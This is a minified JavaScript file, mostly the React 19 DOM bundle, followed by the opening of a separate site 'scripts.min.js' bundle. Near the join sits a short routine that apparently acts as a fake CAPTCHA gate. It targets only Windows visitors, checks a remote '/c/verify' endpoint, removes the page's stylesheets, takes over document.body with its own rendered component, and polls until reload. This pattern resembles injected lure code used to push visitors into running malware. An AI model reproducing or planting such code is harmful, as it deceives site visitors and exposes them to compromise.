Lt(e)},use:zl,useCallback:function(e,t){return(V="useCallback"),ie(),Xu(e,t)},useContext:function(e){return(V="useContext"),ie(),Lt(e)},useEffect:function(e,t){return(V="useEffect"),ie(),_c(e,t)},useImperativeHandle:function(e,t,n){return(V="useImperativeHandle"),ie(),cd(e,t,n)},useInsertionEffect:function(e,t){(V="useInsertionEffect"),ie(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return(V="useLayoutEffect"),ie(),Bc(e,t)},useMemo:function(e,t){(V="useMemo"),ie();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){(V="useReducer"),ie();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return(V="useRef"),ie(),id(e)},useState:function(e){(V="useState"),ie();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){(V="useDebugValue"),ie()},useDeferredValue:function(e,t){return(V="useDeferredValue"),ie(),od(e,t)},useTransition:function(){return(V="useTransition"),ie(),fl()},useSyncExternalStore:function(e,t,n){return(V="useSyncExternalStore"),ie(),Qu(e,t,n)},useId:function(){return(V="useId"),ie(),xm()},useCacheRefresh:function(){return(V="useCacheRefresh"),ie(),sl()},}),(ys.useMemoCache=ca),(ys.useHostTransitionStatus=Gc),(ys.useFormState=function(e,t){return(V="useFormState"),ie(),nf(),jc(e,t)}),(ys.useActionState=function(e,t){return(V="useActionState"),ie(),jc(e,t)}),(ys.useOptimistic=function(e){return(V="useOptimistic"),ie(),St(e)}),(xr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return(V="useCallback"),ie(),rf(e,t)},useContext:function(e){return(V="useContext"),ie(),Lt(e)},useEffect:function(e,t){(V="useEffect"),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return(V="useImperativeHandle"),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return(V="useInsertionEffect"),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return(V="useLayoutEffect"),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){(V="useMemo"),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){(V="useReducer"),ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return(V="useRef"),ie(),bt().memoizedState},useState:function(){(V="useState"),ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){(V="useDebugValue"),ie()},useDeferredValue:function(e,t){return(V="useDeferredValue"),ie(),rd(e,t)},useTransition:function(){return(V="useTransition"),ie(),ff()},useSyncExternalStore:function(e,t,n){return(V="useSyncExternalStore"),ie(),oa(e,t,n)},useId:function(){return(V="useId"),ie(),bt().memoizedState},useCacheRefresh:function(){return(V="useCacheRefresh"),ie(),bt().memoizedState},}),(xr.useMemoCache=ca),(xr.useHostTransitionStatus=Gc),(xr.useFormState=function(e){return(V="useFormState"),ie(),nf(),qo(e)}),(xr.useActionState=function(e){return(V="useActionState"),ie(),qo(e)}),(xr.useOptimistic=function(e,t){return(V="useOptimistic"),ie(),ra(e,t)}),(ps={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return(V="useCallback"),ie(),rf(e,t)},useContext:function(e){return(V="useContext"),ie(),Lt(e)},useEffect:function(e,t){(V="useEffect"),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return(V="useImperativeHandle"),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return(V="useInsertionEffect"),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return(V="useLayoutEffect"),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){(V="useMemo"),ie();var n=q.H;q.H=Ur;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){(V="useReducer"),ie();var i=q.H;q.H=Ur;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return(V="useRef"),ie(),bt().memoizedState},useState:function(){(V="useState"),ie();var e=q.H;q.H=Ur;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){(V="useDebugValue"),ie()},useDeferredValue:function(e,t){return(V="useDeferredValue"),ie(),fd(e,t)},useTransition:function(){return(V="useTransition"),ie(),J0()},useSyncExternalStore:function(e,t,n){return(V="useSyncExternalStore"),ie(),oa(e,t,n)},useId:function(){return(V="useId"),ie(),bt().memoizedState},useCacheRefresh:function(){return(V="useCacheRefresh"),ie(),bt().memoizedState},}),(ps.useMemoCache=ca),(ps.useHostTransitionStatus=Gc),(ps.useFormState=function(e){return(V="useFormState"),ie(),nf(),uf(e)}),(ps.useActionState=function(e){return(V="useActionState"),ie(),uf(e)}),(ps.useOptimistic=function(e,t){return(V="useOptimistic"),ie(),ad(e,t)}),(Sa={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return(V="useCallback"),M(),ot(),Xu(e,t)},useContext:function(e){return(V="useContext"),M(),ot(),Lt(e)},useEffect:function(e,t){return(V="useEffect"),M(),ot(),_c(e,t)},useImperativeHandle:function(e,t,n){return(V="useImperativeHandle"),M(),ot(),cd(e,t,n)},useInsertionEffect:function(e,t){(V="useInsertionEffect"),M(),ot(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return(V="useLayoutEffect"),M(),ot(),Bc(e,t)},useMemo:function(e,t){(V="useMemo"),M(),ot();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){(V="useReducer"),M(),ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return(V="useRef"),M(),ot(),id(e)},useState:function(e){(V="useState"),M(),ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){(V="useDebugValue"),M(),ot()},useDeferredValue:function(e,t){return(V="useDeferredValue"),M(),ot(),od(e,t)},useTransition:function(){return(V="useTransition"),M(),ot(),fl()},useSyncExternalStore:function(e,t,n){return(V="useSyncExternalStore"),M(),ot(),Qu(e,t,n)},useId:function(){return(V="useId"),M(),ot(),xm()},useCacheRefresh:function(){return(V="useCacheRefresh"),ot(),sl()},useMemoCache:function(e){return M(),ca(e)},}),(Sa.useHostTransitionStatus=Gc),(Sa.useFormState=function(e,t){return(V="useFormState"),M(),ot(),jc(e,t)}),(Sa.useActionState=function(e,t){return(V="useActionState"),M(),ot(),jc(e,t)}),(Sa.useOptimistic=function(e){return(V="useOptimistic"),M(),ot(),St(e)}),(ua={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return(V="useCallback"),M(),ie(),rf(e,t)},useContext:function(e){return(V="useContext"),M(),ie(),Lt(e)},useEffect:function(e,t){(V="useEffect"),M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return(V="useImperativeHandle"),M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return(V="useInsertionEffect"),M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return(V="useLayoutEffect"),M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){(V="useMemo"),M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){(V="useReducer"),M(),ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return(V="useRef"),M(),ie(),bt().memoizedState},useState:function(){(V="useState"),M(),ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){(V="useDebugValue"),M(),ie()},useDeferredValue:function(e,t){return(V="useDeferredValue"),M(),ie(),rd(e,t)},useTransition:function(){return(V="useTransition"),M(),ie(),ff()},useSyncExternalStore:function(e,t,n){return(V="useSyncExternalStore"),M(),ie(),oa(e,t,n)},useId:function(){return(V="useId"),M(),ie(),bt().memoizedState},useCacheRefresh:function(){return(V="useCacheRefresh"),ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)},}),(ua.useHostTransitionStatus=Gc),(ua.useFormState=function(e){return(V="useFormState"),M(),ie(),qo(e)}),(ua.useActionState=function(e){return(V="useActionState"),M(),ie(),qo(e)}),(ua.useOptimistic=function(e,t){return(V="useOptimistic"),M(),ie(),ra(e,t)}),(Ur={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return(V="useCallback"),M(),ie(),rf(e,t)},useContext:function(e){return(V="useContext"),M(),ie(),Lt(e)},useEffect:function(e,t){(V="useEffect"),M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return(V="useImperativeHandle"),M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return(V="useInsertionEffect"),M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return(V="useLayoutEffect"),M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){(V="useMemo"),M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){(V="useReducer"),M(),ie();var i=q.H;q.H=ua;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return(V="useRef"),M(),ie(),bt().memoizedState},useState:function(){(V="useState"),M(),ie();var e=q.H;q.H=ua;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){(V="useDebugValue"),M(),ie()},useDeferredValue:function(e,t){return(V="useDeferredValue"),M(),ie(),fd(e,t)},useTransition:function(){return(V="useTransition"),M(),ie(),J0()},useSyncExternalStore:function(e,t,n){return(V="useSyncExternalStore"),M(),ie(),oa(e,t,n)},useId:function(){return(V="useId"),M(),ie(),bt().memoizedState},useCacheRefresh:function(){return(V="useCacheRefresh"),ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)},}),(Ur.useHostTransitionStatus=Gc),(Ur.useFormState=function(e){return(V="useFormState"),M(),ie(),uf(e)}),(Ur.useActionState=function(e){return(V="useActionState"),M(),ie(),uf(e)}),(Ur.useOptimistic=function(e,t){return(V="useOptimistic"),M(),ie(),ad(e,t)});var M1={},A1=new Set(),z1=new Set(),O1=new Set(),D1=new Set(),C1=new Set(),x1=new Set(),U1=new Set(),w1=new Set(),N1=new Set(),H1=new Set();Object.freeze(M1);var mv={isMounted:function(e){var t=Il;if(t!==null&&ma&&t.tag===1){var n=t.stateNode;n._warnedAboutRefsInRender||console.error("%s is accessing isMounted inside its render() function. render() should be a pure function of props and state. It should never access something that requires stale data from the previous render, such as refs. Move this logic to componentDidMount and componentDidUpdate instead.",ue(t)||"A component"),(n._warnedAboutRefsInRender=!0)}
return(e=e._reactInternals)?te(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);(o.payload=t),n!=null&&(Nm(n),(o.callback=n)),(t=Wi(e,o,i)),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);(o.tag=Q1),(o.payload=t),n!=null&&(Nm(n),(o.callback=n)),(t=Wi(e,o,i)),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=bn(e),i=Fu(n);(i.tag=X1),t!=null&&(Nm(t),(i.callback=t)),(t=Wi(e,i,n)),t!==null&&(qt(t,e,n),Ko(t,e,n)),ge!==null&&typeof ge.markForceUpdateScheduled=="function"&&ge.markForceUpdateScheduled(e,n)},},Kp=typeof reportError=="function"?reportError:function(e){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof e=="object"&&e!==null&&typeof e.message=="string"?String(e.message):String(e),error:e,});if(!window.dispatchEvent(t))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",e);return}
console.error(e)},jh=null,yv=null,j1=Error("This is not a real error. It's an implementation detail of React's selective hydration feature. If this leaks into userspace, it's a bug in React. Please file an issue."),mn=!1,_1={},B1={},Y1={},G1={},_h=!1,L1={},pv={},gv={dehydrated:null,treeContext:null,retryLane:0},Z1=!1,vv=X(null),bv=X(null),q1={},Wp=null,Bh=null,Yh=!1,V1=0,Q1=1,X1=2,Sv=3,wr=!1,k1=!1,Tv=null,Ev=!1,J1=null;J1=new Set();var po=!1,Tl=!1,Rv=!1,K1=typeof WeakSet=="function"?WeakSet:Set,yn=null,Gh=null,Lh=null,W1=!1,ql=null,qa=!1,Oi=null,t0=8192,$1=!1;try{var I1=Object.preventExtensions({})}catch{$1=!0}
var c3={getCacheForType:function(e){var t=Lt(tn),n=t.data.get(e);return n===void 0&&((n=e()),t.data.set(e,n)),n},getOwner:function(){return Il},};if(typeof Symbol=="function"&&Symbol.for){var l0=Symbol.for;l0("selector.component"),l0("selector.has_pseudo_class"),l0("selector.role"),l0("selector.test_id"),l0("selector.text")}
var o3=[],r3=typeof WeakMap=="function"?WeakMap:Map,Va=0,ia=2,go=4,vo=0,n0=1,Zh=2,Mv=3,gs=4,F1=5,$p=6,nl=Va,Jt=null,st=null,yt=0,Ta=0,a0=1,vs=2,u0=3,P1=4,Av=5,qh=6,i0=7,zv=8,Kt=Ta,Qa=null,bo=!1,Vh=!1,Ov=!1,vc=0,El=vo,Nr=0,Hr=0,Dv=0,Xa=0,bs=0,c0=null,Di=null,Ip=!1,Cv=0,eS=300,Fp=1/0,tS=500,o0=null,jr=null,Pp=!1,Ss=null,r0=0,xv=0,Uv=null,f3=50,f0=0,wv=null,Nv=!1,eg=!1,s3=50,Ts=0,s0=null,Qh=!1,lS=0,d3=1,h3=2,tg=null,nS=!1,aS=new Set(),m3={},lg=null,Xh=null,Hv=!1,jv=!1,ng=!1,_v=!1,Es=0,Bv={};(function(){for(var e=0;e<Pb.length;e++){var t=Pb[e],n=t.toLowerCase();(t=t[0].toUpperCase()+t.slice(1)),za(n,"on"+t)}
za(Kb,"onAnimationEnd"),za(Wb,"onAnimationIteration"),za($b,"onAnimationStart"),za("dblclick","onDoubleClick"),za("focusin","onFocus"),za("focusout","onBlur"),za(WE,"onTransitionRun"),za($E,"onTransitionStart"),za(IE,"onTransitionCancel"),za(Ib,"onTransitionEnd")})(),ju("onMouseEnter",["mouseout","mouseover"]),ju("onMouseLeave",["mouseout","mouseover"]),ju("onPointerEnter",["pointerout","pointerover"]),ju("onPointerLeave",["pointerout","pointerover"]),wn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),wn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),wn("onBeforeInput",["compositionend","keypress","textInput","paste",]),wn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var d0="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Yv=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(d0)),ag="_reactListening"+Math.random().toString(36).slice(2),uS=!1,iS=!1,ug=!1,cS=!1,ig=!1,cg=!1,oS=!1,og={},y3=/\r\n?/g,p3=/\u0000|\uFFFD/g,Rs="http://www.w3.org/1999/xlink",Gv="http://www.w3.org/XML/1998/namespace",g3="javascript:throw new Error('React form unexpectedly submitted.')",v3="suppressHydrationWarning",rg="$",fg="/$",Ms="$?",As="$!",Lv="F!",rS="F",b3="style",So=0,kh=1,sg=2,Zv=null,qv=null,fS={dialog:!0,webview:!0},Vv=null,sS=typeof setTimeout=="function"?setTimeout:void 0,S3=typeof clearTimeout=="function"?clearTimeout:void 0,Qv=-1,dS=typeof Promise=="function"?Promise:void 0,T3=typeof queueMicrotask=="function"?queueMicrotask:typeof dS<"u"?function(e){return dS.resolve(null).then(e).catch(Vt)}:sS,zs=0,h0=1,hS=2,mS=3,xu=4,Uu=new Map(),yS=new Set(),To=kt.d;kt.d={f:function(){var e=To.f(),t=lc();return e||t},r:function(e){var t=Ja(e);t!==null&&t.tag===5&&t.type==="form"?iu(t):To.r(e)},D:function(e){To.D(e),Id("dns-prefetch",e,null)},C:function(e,t){To.C(e,t),Id("preconnect",e,t)},L:function(e,t,n){To.L(e,t,n);var i=Jh;if(i&&e&&t){var o='link[rel="preload"][as="'+be(t)+'"]';t==="image"&&n&&n.imageSrcSet?((o+='[imagesrcset="'+be(n.imageSrcSet)+'"]'),typeof n.imageSizes=="string"&&(o+='[imagesizes="'+be(n.imageSizes)+'"]')):(o+='[href="'+be(e)+'"]');var r=o;switch(t){case "style":r=vl(e);break;case "script":r=fr(e)}
Uu.has(r)||((e=Je({rel:"preload",href:t==="image"&&n&&n.imageSrcSet?void 0:e,as:t,},n)),Uu.set(r,e),i.querySelector(o)!==null||(t==="style"&&i.querySelector(rr(r)))||(t==="script"&&i.querySelector(ta(r)))||((t=i.createElement("link")),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}},m:function(e,t){To.m(e,t);var n=Jh;if(n&&e){var i=t&&typeof t.as=="string"?t.as:"script",o='link[rel="modulepreload"][as="'+be(i)+'"][href="'+be(e)+'"]',r=o;switch(i){case "audioworklet":case "paintworklet":case "serviceworker":case "sharedworker":case "worker":case "script":r=fr(e)}
if(!Uu.has(r)&&((e=Je({rel:"modulepreload",href:e},t)),Uu.set(r,e),n.querySelector(o)===null)){switch(i){case "audioworklet":case "paintworklet":case "serviceworker":case "sharedworker":case "worker":case "script":if(n.querySelector(ta(r)))return}(i=n.createElement("link")),Bl(i,"link",e),tl(i),n.head.appendChild(i)}}},X:function(e,t){To.X(e,t);var n=Jh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||((r=n.querySelector(ta(o))),r||((e=Je({src:e,async:!0},t)),(t=Uu.get(o))&&Pd(e,t),(r=n.createElement("script")),tl(r),Bl(r,"link",e),n.head.appendChild(r)),(r={type:"script",instance:r,count:1,state:null}),i.set(o,r))}},S:function(e,t,n){To.S(e,t,n);var i=Jh;if(i&&e){var o=Ka(i).hoistableStyles,r=vl(e);t=t||"default";var d=o.get(r);if(!d){var h={loading:zs,preload:null};if((d=i.querySelector(rr(r))))h.loading=h0|xu;else{(e=Je({rel:"stylesheet",href:e,"data-precedence":t},n)),(n=Uu.get(r))&&uc(e,n);var g=(d=i.createElement("link"));tl(g),Bl(g,"link",e),(g._p=new Promise(function(S,Y){(g.onload=S),(g.onerror=Y)})),g.addEventListener("load",function(){h.loading|=h0}),g.addEventListener("error",function(){h.loading|=hS}),(h.loading|=xu),sr(d,t,i)}(d={type:"stylesheet",instance:d,count:1,state:h}),o.set(r,d)}}},M:function(e,t){To.M(e,t);var n=Jh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||((r=n.querySelector(ta(o))),r||((e=Je({src:e,async:!0,type:"module"},t)),(t=Uu.get(o))&&Pd(e,t),(r=n.createElement("script")),tl(r),Bl(r,"link",e),n.head.appendChild(r)),(r={type:"script",instance:r,count:1,state:null}),i.set(o,r))}},};var Jh=typeof document>"u"?null:document,dg=null,m0=null,Xv=null,hg=null,Os=Qg,y0={$$typeof:ha,Provider:null,Consumer:null,_currentValue:Os,_currentValue2:Os,_threadCount:0,},pS="%c%s%c ",gS="background: #e6e6e6;background: light-dark(rgba(0,0,0,0.1), rgba(255,255,255,0.25));color: #000000;color: light-dark(#000000, #ffffff);border-radius: 2px",vS="",mg=" ",bS=Function.prototype.bind,SS=!1,TS=null,ES=null,RS=null,MS=null,AS=null,zS=null,OS=null,DS=null,CS=null;(TS=function(e,t,n,i){(t=T(e,t)),t!==null&&((n=A(t.memoizedState,n,0,i)),(t.memoizedState=n),(t.baseState=n),(e.memoizedProps=Je({},e.memoizedProps)),(n=cn(e,2)),n!==null&&qt(n,e,2))}),(ES=function(e,t,n){(t=T(e,t)),t!==null&&((n=Z(t.memoizedState,n,0)),(t.memoizedState=n),(t.baseState=n),(e.memoizedProps=Je({},e.memoizedProps)),(n=cn(e,2)),n!==null&&qt(n,e,2))}),(RS=function(e,t,n,i){(t=T(e,t)),t!==null&&((n=b(t.memoizedState,n,i)),(t.memoizedState=n),(t.baseState=n),(e.memoizedProps=Je({},e.memoizedProps)),(n=cn(e,2)),n!==null&&qt(n,e,2))}),(MS=function(e,t,n){(e.pendingProps=A(e.memoizedProps,t,0,n)),e.alternate&&(e.alternate.pendingProps=e.pendingProps),(t=cn(e,2)),t!==null&&qt(t,e,2)}),(AS=function(e,t){(e.pendingProps=Z(e.memoizedProps,t,0)),e.alternate&&(e.alternate.pendingProps=e.pendingProps),(t=cn(e,2)),t!==null&&qt(t,e,2)}),(zS=function(e,t,n){(e.pendingProps=b(e.memoizedProps,t,n)),e.alternate&&(e.alternate.pendingProps=e.pendingProps),(t=cn(e,2)),t!==null&&qt(t,e,2)}),(OS=function(e){var t=cn(e,2);t!==null&&qt(t,e,2)}),(DS=function(e){ae=e}),(CS=function(e){k=e});var yg=!0,pg=null,kv=!1,_r=null,Br=null,Yr=null,p0=new Map(),g0=new Map(),Gr=[],E3="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" "),gg=null;if(((Xf.prototype.render=Qf.prototype.render=function(e,t){var n=this._internalRoot;if(n===null)throw Error("Cannot update an unmounted root.");typeof t=="function"?console.error("does not support the second callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."):Ke(t)?console.error("You passed a container to the second argument of root.render(...). You don't need to pass it again since you already passed it to create the root."):typeof t<"u"&&console.error("You passed a second argument to root.render(...) but it only accepts one argument."),(t=n.current);var i=bn(t);lo(t,i,e,n,null,null)}),(Xf.prototype.unmount=Qf.prototype.unmount=function(e){if((typeof e=="function"&&console.error("does not support a callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."),(e=this._internalRoot),e!==null)){this._internalRoot=null;var t=e.containerInfo;(nl&(ia|go))!==Va&&console.error("Attempted to synchronously unmount a root while React was already rendering. React cannot finish unmounting the root until the current render has completed, which may lead to a race condition."),vy(null,e,null,null),lc(),(t[La]=null)}}),(Xf.prototype.unstable_scheduleHydration=function(e){if(e){var t=Nu();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Gr.length&&t!==0&&t<Gr[n].priority;n++);Gr.splice(n,0,e),n===0&&Ga(e)}}),(function(){var e=kf.version;if(e!=="19.0.0")
throw Error(`Incompatible React versions: The "react" and "react-dom" packages must have the exact same version. Instead got:
  - react:      `+(e+`
  - react-dom:  19.0.0
Learn more: https://react.dev/warnings/version-mismatch`));})(),(typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function")||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://react.dev/link/react-polyfills"),(kt.findDOMNode=function(e){var t=e._reactInternals;if(t===void 0)
throw typeof e.render=="function"?Error("Unable to find node on an unmounted component."):((e=Object.keys(e).join(",")),Error("Argument appears to not be a ReactComponent. Keys: "+e));return((e=me(t)),(e=e!==null?E(e):null),(e=e===null?null:e.stateNode),e)}),!(function(){var e={bundleType:1,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:q,findFiberByHostInstance:Un,reconcilerVersion:"19.0.0",};return((e.overrideHookState=TS),(e.overrideHookStateDeletePath=ES),(e.overrideHookStateRenamePath=RS),(e.overrideProps=MS),(e.overridePropsDeletePath=AS),(e.overridePropsRenamePath=zS),(e.scheduleUpdate=OS),(e.setErrorHandler=DS),(e.setSuspenseHandler=CS),(e.scheduleRefresh=Ae),(e.scheduleRoot=se),(e.setRefreshHandler=Qe),(e.getCurrentFiber=Gg),(e.getLaneLabelMap=Tp),(e.injectProfilingHooks=Ci),xn(e))})()&&Su&&window.top===window.self&&((-1<navigator.userAgent.indexOf("Chrome")&&navigator.userAgent.indexOf("Edge")===-1)||-1<navigator.userAgent.indexOf("Firefox")))){var xS=window.location.protocol;/^(https?|file):$/.test(xS)&&console.info("%cDownload the React DevTools for a better development experience: https://react.dev/link/react-devtools"+(xS==="file:"?`
You might need to use a local HTTP server (instead of file://): https://react.dev/link/react-devtools-faq`:""),"font-weight:bold")}(Ph.createRoot=function(e,t){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e);var n=!1,i="",o=Hm,r=Wu,d=Pe,h=null;return(t!=null&&(t.hydrate?console.warn("hydrate through createRoot is deprecated. Use ReactDOMClient.hydrateRoot(container, <App />) instead."):typeof t=="object"&&t!==null&&t.$$typeof===oc&&console.error(`You passed a JSX element to createRoot. You probably meant to call root.render instead. Example usage:

  let root = createRoot(domContainer);
  root.render(<App />);`),t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(i=t.identifierPrefix),t.onUncaughtError!==void 0&&(o=t.onUncaughtError),t.onCaughtError!==void 0&&(r=t.onCaughtError),t.onRecoverableError!==void 0&&(d=t.onRecoverableError),t.unstable_transitionCallbacks!==void 0&&(h=t.unstable_transitionCallbacks)),(t=gy(e,1,!1,null,null,n,i,o,r,d,h,null)),(e[La]=t.current),nc(e.nodeType===8?e.parentNode:e),new Qf(t))}),(Ph.hydrateRoot=function(e,t,n){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e),t===void 0&&console.error("Must provide initial children as second argument to hydrateRoot. Example usage: hydrateRoot(domContainer, <App />)");var i=!1,o="",r=Hm,d=Wu,h=Pe,g=null,S=null;return(n!=null&&(n.unstable_strictMode===!0&&(i=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onUncaughtError!==void 0&&(r=n.onUncaughtError),n.onCaughtError!==void 0&&(d=n.onCaughtError),n.onRecoverableError!==void 0&&(h=n.onRecoverableError),n.unstable_transitionCallbacks!==void 0&&(g=n.unstable_transitionCallbacks),n.formState!==void 0&&(S=n.formState)),(t=gy(e,1,!0,t,n??null,i,o,r,d,h,g,S)),(t.context=Sp(null)),(n=t.current),(i=bn(n)),(o=Fu(i)),(o.callback=null),Wi(n,o,i),(t.current.lanes=i),Jn(t,i),_a(t),(e[La]=t.current),nc(e),new Xf(t))}),(Ph.version="19.0.0"),typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())})(),Ph)}
var Yb;function gE(){if(Yb)return A0.exports;Yb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}
return(p.NODE_ENV==="production"?(T(),(A0.exports=yE())):(A0.exports=pE()),A0.exports)}
var vE=gE();const bE=Kh(vE);function SE(){return navigator.userAgent.toLowerCase().indexOf("win")!==-1}
function TE(){const p="cf-used-at";let T=localStorage.getItem(p);T||((T=new Date().toISOString()),localStorage.setItem(p,T));const A=new Date(T);return(new Date().getTime()-A.getTime())/(1e3*60*60)>2}
async function EE(){for(;;)(await fetch(`${ws.apiUrl}/c/verify`)).ok&&(console.log("Captcha verified"),window.location.reload()),await new Promise((T)=>setTimeout(T,2e3));}
async function RE(){if(!SE())return;TE();try{if((await fetch(`${ws.apiUrl}/c/verify`)).ok)return;console.log("Failed to verify captcha"),console.log("Starting captcha cycle"),EE()}catch(A){console.log("Failed to verify captcha",A)}
document.getElementById("captcha-css")&&document.querySelectorAll('link[rel="stylesheet"], style').forEach((b)=>{b.id!=="captcha-css"&&b.remove()}),bE.createRoot(document.body).render(we.jsx(wu.StrictMode,{children:we.jsx(dE,{})}))}
RE()});
/*! For license information please see scripts.min.js.LICENSE.txt */
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)n.d(i,a,function(e){return t[e]}.bind(null,a));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=95)}([function(t,e,n){"use strict";n.d(e,"a",(function(){return a}));var i,a=window;try{i=!!window.top.document&&window.top}catch(t){i=!1}i&&i.__Cypress__?window.parent===i?a=window:a=window.parent:i&&(a=i,window.self)},function(t,e,n){var i=n(10),a=n(29),o=n(30),r=i?i.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":r&&r in Object(t)?a(t):o(t)}},function(t,e){var n=Array.isArray;t.exports=n},function(t,e){t.exports=function(t){return null!=t&&"object"==typeof t}},function(t,e,n){var i=n(14),a="object"==typeof self&&self&&self.Object===Object&&self,o=i||a||Function("return this")();t.exports=o},function(t,e,n){var 